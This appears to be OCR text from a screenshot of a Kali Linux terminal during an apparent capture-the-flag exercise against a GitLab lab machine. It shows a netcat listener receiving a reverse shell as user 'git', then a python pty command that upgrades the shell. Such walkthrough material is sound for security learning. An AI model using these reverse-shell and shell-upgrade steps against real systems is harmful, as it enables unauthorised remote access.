 root@kali: ~/Temp
11:55 PM
66%
root@kali: ~/Temp
root@kali: ~/Temp 115x32
(base) ┌──(root💀kali)-[~/Temp]
└─#
(base) ┌──(root💀kali)-[~/Temp]
└─# nc -lvvp 5555
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.10.220.
Ncat: Connection from 10.10.10.220:54210.
id
uid=998(git) gid=998(git) groups=998(git)
whoamu
whoami
git
python3 -c 'import pty;pty.spawn("/bin/bash")'
git@gitlab:~/gitlab-rails/working$ clear
clear
TERM environment variable not set.
git@gitlab:~/gitlab-rails/working$ export TERM=xterm
export TERM=xterm
git@gitlab:~/gitlab-rails/working$
3